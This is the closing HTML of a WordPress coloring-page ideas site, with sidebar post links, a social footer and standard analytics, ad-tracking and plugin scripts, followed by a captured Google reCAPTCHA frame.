																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "cc5f81237a",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"2f3956f950","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IsySOssEa6ZMnN2cmKKE2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723810458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>